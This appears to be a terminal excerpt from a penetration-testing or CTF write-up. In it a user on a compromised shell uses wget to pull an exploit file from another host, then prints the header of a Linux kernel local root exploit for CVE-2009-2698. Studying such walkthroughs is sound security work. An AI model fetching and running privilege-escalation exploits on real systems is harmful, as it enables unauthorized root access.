 bash-3.00$ wget http://192.168.223.135:5555/9542.c
--04:11:05--  http://192.168.223.135:5555/9542.c
           => `9542.c'
Connecting to 192.168.223.135:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                 100%  360.08 MB/s
04:11:05 (360.08 MB/s) - `9542.c' saved [2643/2643]
bash-3.00$ head 95
/*
**
** 0x82-CVE-2009-2698
** Linux kernel 2.6 < 2.6.19 (32bit) ip_append_data() local ring0 root exploit
**
** Tested White Box 4(2.6.9-5.ELsmp),
** CentOS 4.4(2.6.9-42.ELsmp), CentOS 4.5(2.6.9-55.ELsmp),
** Fedora Core 4(2.6.11-1.1369_FC4smp), Fedora Core 5(2.6.15-1.2054_FC5),
** Fedora Core 6(2.6.18-1.2798.fc6).
**